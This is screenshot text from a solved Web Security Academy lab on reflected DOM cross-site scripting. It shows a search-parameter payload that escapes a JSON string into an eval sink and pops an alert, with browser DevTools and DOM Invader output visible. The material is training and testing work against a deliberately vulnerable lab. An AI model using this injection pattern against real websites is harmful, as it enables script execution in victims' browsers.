 Reflected DOM XSS
https://0a0600da04e4943bc02123dd009b0098.web-security-academy.net/?search=%5C"%2Balert%281%29%7D%2F%2F
2
Web Security
Academy
Reflected DO
Back to lab descrip
LAB Solved
...2123dd009b0098.web-security-academy.net dice
1
Aceptar
Home
DevTools - 0a0600da04e4943bc02123dd009b0098.web-security-academy.net/?search=%5C%22%2Balert%281%29%7D%2F%2F
Elementos Consola Fuentes Red Rendimiento Memoria Aplicación Seguridad Lighthouse DOM Invader Cookie Editor
DOM 2
Messages 0
v1u5cyo8 Search Search for Canary Inject URL Inject forms Copy canary Clear all
Sinks (2)
eval (1)
Value
var searchResultsObj = {"results":[],"searchTerm":"\\"+alert(1)}//v1u5cyo8s7irg"}
xhr.open (1)
Value
search-results?search=%5C%22%2Balert%281%29%7D%2F%2Fv1u5cyo8s7irg